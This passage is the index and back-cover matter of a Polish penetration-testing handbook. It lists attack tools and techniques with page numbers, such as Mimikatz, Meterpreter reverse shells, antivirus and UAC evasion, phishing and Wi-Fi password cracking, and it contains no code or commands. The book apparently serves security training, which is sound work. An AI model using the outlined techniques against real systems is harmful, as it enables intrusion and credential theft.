dane logowania, 131 uwierzytelniające, 85, 92 DHCP, Dynamic Host Configuration Protocol, 116, 152 dodatek FoxyProxy, 41 domena, 90 DoS, Denial of Service, 116 dostep do domeny, 89 do komputera, 68 do konta administratora, 95 do OWA, 174 do profilu użytkownika, 70 do SSH, 126 do systemu, 70 do witryny, 119 fizyczny, 141 działanie narzędzia Evade, 159 Hamster, 118 Mimikatz, 94 oclHashcat, 172 Peeping Tom, 39 Responder, 88 Smbexec, 102 SQLninja, 64

### **E**

edytor HxD, 159 EIP, Extended Insertion Point, 54 element APR-DNS, 121 emulacja punktu dostępowego, 152

#### **F**

folder OSINT, 24 peepingtom, 35 framework, 191 BeEF, 66, 67 Impacket, 89

#### **G**

generowanie e-maili, 129 plików Excela, 136 raportu, 130 GPP, Group Policy Preferences, 90

#### **H**

hasła MD5, 171 NTLM, 169, 173 użytkowników, 99 WEP, 145

# **I**

identyfikator SSID, 143 IIS, Internet Information Services, 36 informacje o AP i SSID, 143 lukach, 178 pingach, 65 plikach cookie, 120

#### **PODRECZNIK PENTESTERA**

informacje o sesjach użytkowników, 100 sieci Wi-Fi, 109 systemie. 110 środowisku PowerShell, 109 wykorzystaniu luki, 58 instalowanie sshpass, 155 interaktywna powłoka, 60 inżynieria społeczna, 125, 135, 156

#### J

język Python, 161

#### K

Kali Linux, 15, 24 karta Alfa, 141, 142 Scanner, 47 Target, 43 klonowanie kart. 152 RFID, 152 strony uwierzytelniania, 121 witryny, 120 klucze AES. 91 do sieci Wi-Fi, 111 szyfrujące, 90 kod frameworka BeEF, 68 kodowanie Base64, 106 kody CVE, 176 kompilacja sshd, 127 konferencje, 189 konfiguracia Kali Linux, 16 narzedzia Kismet, 143 narzędzia Veil, 97, 165 ODROID-U2, 154 platformy testowej, 21 proxy sieci, 41 przeglądarki, 41 serwera Radius, 150 serwera SSH, 127 ustawień proxy, 42 zdalnego ataku, 52 kontroler domeny, 90

## L

LDAP, Lightweight Directory Access Protocol, 102 lista APR, 112 hasel. 29, 170 nazw kont, 29

słów, 169 zaleceń i rozwiązań, 186 logowanie znaków, 163 **LSASS. 93** luka, 51 22153, 176 BeEF, 66 GPP, 90 MS08-067, 53 przepełnienia bufora, 55 SOLi. 62 w Javie, 134 w WARFTP, 54 WPAD, 86 XSS, 69 luki rzeczywiste, 186 teoretyczne, 186 w aplikacjach webowych, 49, 83

## Ł

ładunek MeterHTTPSContained, 96 łamanie haseł, 145, 151, 169 MD5, 171 **NTLM. 173** NTLMv2, 172 WEP, 146 WPAv2, 172

# M

makro Auto Open, 137 mała kradzież, 70 masowa wysyłka e-maili, 134, 136 maszyna wirtualna, 20 migracia automatyczna, 167 migrowanie, 98 moduł do Phishingu, 128 Incognito, 99 Intruder, 80 phishingowy Google, 70 psexec, 178 Repeater, 75 smart hashdump, 99 modyfikacja sygnatury, 162

### N

narzędzia dla Windows, 20 dodatkowe, 15 sprzętowe, 152 narzedzie Ettercap, 114

BITSAdmin, 184 Burp Suite, 41, 43, 48, 58, 76-81 Cain and Abel, 20, 111, 121 Evade, 158 Evil Foca, 115, 116 Fern WIFI Cracker, 145, 147 Ferret, 117 Firesheep, 119 Hamster, 117 John the Ripper, 88 JtR, 171 Karma, 152 Karmetasploit, 152 Kismet, 143 Metasploit, 51, 52 Metasploit Pro, 129 Meterpreter, 54 Mimikatz, 93, 98 Nessus, 31 Nexpose, 31 Nishanga, 110 Nmap. 33, 37 oclHashcat, 88, 171-174 Peeping Tom, 37 PowerShell, 107, 108 Powersploit, 103 ProxBrute, 152 Proxmark3, 152 psexec, 100 PsExec, 95 py2exe, 163, 164 qwinsta, 100 Responder, 86, 87 RFIDIOt, 152 Searchsploit, 175 SET, 131, 134, 136 smbexec, 101, 166 SQLmap, 58 SQLninja, 61, 64 SSLStrip, 121, 122 Veil, 95, 96, 164 **WCE, 157** Windows Credentials Editor, 92 nasłuchiwanie pingów, 65 nazwa SSID, 109 niewłaściwe certyfikaty SSL, 49 NTLM, NT LAN Manager, 169

## O

obchodzenie UAC, 134 obsługa komunikacji, 98 oczyszczanie plików WPA, 149 odkrywanie treści, 45 zawartości. 46

odwrócona powïoka, 133, 138, 164, 166 powłoka Meterpretera, 104 sesja HTTPS, 98, 107 omijanie zabezpieczeñ antywirusowych, 138, 157 filtrowania ruchu, 180 zabezpieczenia UAC, 179, 180 opcja Capture File Settings, 147 opcje polecenia skan, 34 oprogramowanie komercyjne, 14 OpenSSH, 127 OSINT, 187 OWA, Outlook Web Access, 174 OWASP, 73

#### **P**

parametr GET, 59, 63 POST, 60–63 pasywne testowanie Wi-Fi, 142 Phishing, 128, 134 PID, Process IDentifier, 167 plik auth-passwd.c, 127 foundpw.csv, 29 Get-Information.ps1, 109 hook.js, 68 http ips.txt, 38 InvokeShellcode.ps1, 104 ps\_encoder.py, 137 report.html, 38 smbexec.sh, 166 smbrelayx.py, 89 StartListener.py, 104 pliki cookie, 119, 186 DLL, 103 Excela, 136 Searchsploita, 176 ukryte, 184 WCE, 158 WPA, 149 pobieranie danych uwierzytelniających, 92 podanie boczne, 85 podobieñstwo domen, 125 podróbka strony logowania, 132 podrzucanie urządzeń, 153 podsłuchiwanie, 117, 142 polecenia PsExec, 100 w Fern WIFI Cracker, 146 polecenie Engagement tools, 46 exploit, 98

getsystem, 99, 179 IEX, 105 ifconfig, 142 migrate, 98 ping, 65 searchsploit, 175 show payloads, 52 skan, 34 Spider this host, 44 Start attack, 81 pomoc programu SQLmap, 59 programu SQLninja, 62 ponawianie uwierzytelnienia, 144 popularne luki, 51 porównanie plików, 160 poświadczenia, 95 potencjalne sïabe punkty, 31 PowerShell, 90, 103, 105 powłoka języka Python, 162 powłoka Meterpretera, 105 preferencje zasad grupy, 90 problemy typu niskiego, 33 średniego, 33 protokóï LDAP, 102 proxy miedzy komputerami, 123 przechwytywanie banerów, 33 do pliku, 146 ekranu, 37 plików cookie, 119 ruchu internetowego, 43 wymiany uwierzytelniającej, 148 przekierowanie CNAME, 180 DNS, 119 przesyłanie plików, 184 przeszukiwanie, 178 Metasploita, 52 witryny, 45

# **R**

raportowanie, 185 reguły, 170, 173 rejestrowanie naciskanych klawiszy, 163 rekonesans Wi-Fi, 142 rekordy MX, 126 rozgłaszanie SSID, 143

### **S**

sekwenser, 77 serwer DHCP, 152 FTP, 56, 181 IIS, 36

proxy, 123, 180 Radius, 149 SMTP, 125 SSH, 127 WarFTP, 54 sesja Meterpretera, 107 SET, Social-Engineer Toolkit, 131 sfingowana strona uwierzytelniania, 122 sieci bezprzewodowe, 141 Wi-Fi, 144 zabezpieczone, 143 sieć VPN, 30 skanery antywirusowe, 157 aplikacji webowych, 14 słabych punktów, 14 SNMP, 23 skanowanie adresów MAC, 112 aktywne, 47 aplikacji internetowych, 41 aplikacji webowych, 40 pliku, 159 sieci, 31 sieci, 23 witryn, 40 zewnętrzne, 23 sklonowana strona logowania, 132 skrypt, *Patrz takĝe* plik bash, 155 CRON, 155 wykorzystujący lukę, 55, 56 wyszukujący hasła, 30 skrypty, 54 PowerShella, 103 Pythona, 161 zasobów, 178 SLAAC, 116 SMTP, Simple Mail Transfer Protocol, 125 specyfikacja urządzenia ODROID-U2, 153 społecznościowe źródła danych, 72 sprawdzanie danych, 76, 78 SQL, Structured Query Language, 49 SSH, Secure SHell, 126 SSL, Secure Sockets Layer, 49 status sesji, 46 strumienie danych, 181 sygnatura włączająca alarm, 161, 162 system Joomla, 176 logowania BeEF, 67

#### **PODRECZNIK PENTESTERA**

szyfrowanie AES, 90 WEP, 144 **WPA. 148** WPA-Enterprise, 149 WPAv2, 146, 148, 172

# Ś

ściągawka OWASP, 73

### Т

testowanie wartości parametru, 79 witryny internetowej, 44 testy funkcjonalne, 82 penetracyjne, 13, 167 penetracyjne aplikacji webowych, 57 rozmyte, 79 token sesji, 76 tworzenie kont administracyjnych, 100 makra, 137 pliku Meterpretera, 164, 166 proxy miedzy hostami, 123

#### U

ukrywanie odwróconej powłoki, 166 plików, 181-183 uruchamianie ataku. 81 ładunku, 106 niezaufanych skryptów, 108 odwróconej powłoki, 138 Searchsploit, 175 skanera aktywnego, 47 skryptu RC, 179 SQLninja, 64 urządzenie ODROID-U2, 153 Pwn Plug, 153

ustawienie typu ataku, 80 uwierzytelnianie NTLMv1, 89 użycie adresów e-mail. 27 Burp Suite, 74

#### V

VPN, Virtual Private Network, 30

#### W

WCE, Windows Credentials Editor, 92 Windows Credentials Editor, 15 witryna Exploit Database, 176, 177 SecurityFocus, 177 włamanie do sieci bezprzewodowej, 141 do systemu, 94 wstępne, 103, 108 włączanie proxy, 42 WMI, Windows Management Instrumentation, 103 WPAD, Web Proxy Auto-Discovery, 86 WPAv2, Wi-Fi Protected Access, 146 WPS, Wi-Fi Simple Config, 148 wstrzykiwanie kodu SQL, 59, 65 wstrzykiwanie kodu SQL, 49, 57, 66 plików DLL, 103 potwierdzeń DHCP, 116 wybór tokena sesyjnego, 77 ustawień proxy, 43 wyciek ścieżki WordPressa, 33 wydobywanie danych logowania, 131 wygaśnięcie sesji, 76 wykop na bok, 141 wykorzystanie luk BeEF, 66 wymagania sprzętowe, 14 wymuszanie nowego połączenia, 152

wyniki ataku Pretty Theft, 71 testu w Burp Suite, 82 wysyłanie żądania, 75, 77, 80 dużej ilości e-maili, 134, 136 wyszukiwanie banerów, 36 słabych punktów, 175 stron witryny, 44 wyświetlanie administratorów domeny, 100 haseł użytkowników, 99 informacji o sesjach, 100

# X

XSS, Cross-Site Scripting, 48, 66

#### Z

zabezpieczenie UAC, 180 zaciemnianie ataku XSS, 72 zamiana adresów DNS, 116 zasady grupy, 90 zastępowanie cookie, 118 zatrucie ARP, 111, 113, 117 zbiór reguł PasswordsPro, 172 zmienna Key Content, 109 znajdowanie wstrzyknięć SQL, 58 luk, 57 zrzut ekranu, 108 pamięci procesu, 108

# Ż

żadania LLMNR, 86 NBT-NS, 86 żądanie GET. 48.79 narzędzia Burp Suite, 62

# PROGRAM PARTNERSKI GRUPY WYDAWNICZEJ HELION

**1. ZAREJESTRUJ SIĘ** 2. PREZENTUJ KSIĄŻKI **3. ZBIERAJ PROWIZJE** 

Zmień swoją stronę WWW w działający bankomat!

Dowiedz się więcej i dołącz już dzisiaj! http://program-partnerski.helion.pl



#### Skarbnica wiedzy początkującego pentestera!

Testy penetracyjne (pentesty) to najbardziej wiarygodny sposób zweryfikowania bezpieczeństwa systemów informatycznych. Specjaliści na zlecenie próbuja włamać się do systemu. Stosuja przy tym wyrafinowane techniki, z których prawdopodobnie skorzystaliby włamywacze. Pentester weryfikujący bezpieczeństwo systemu przygotowuje raport, w którym opisuje wykryte luki lub słabości oprogramowania. Dzięki jego pracy kluczowe dane użytkowników są zdecydowanie bezpieczniejsze!

Jeżeli interesuje Cie działalność pentesterów i chciałbyś nauczyć się tak działać, trafiłeś na podręcznik, który wprowadzi Cię w ten świat. Dowiedz się, jak przygotować system do testów penetracyjnych, prowadzić atak oraz skonstruować raport, który dostarczy największą wartość klientowi. Poznaj zaawansowane narzędzia oraz techniki stosowane przez pentesterów. Odkryj najlepsze źródła informacji. Ksiażka ta jest doskonała i obowiazkowa lektura dla pasjonatów bezpieczeństwa systemów informatycznych, którzy chcą przeprowadzać testy penetracyjne.

#### Dzięki tej książce:

- poznasz narzędzia stosowane przez pentesterów
- zaznajomisz się z technikami ataków na aplikacje webowe
- zdobędziesz wiedzę na temat inżynierii społecznej
- przeprowadzisz ataki w sytuacji fizycznego dostępu do maszyn i sieci
- zrobisz duży krok w kierunku zostania profesjonalnym pentesterem

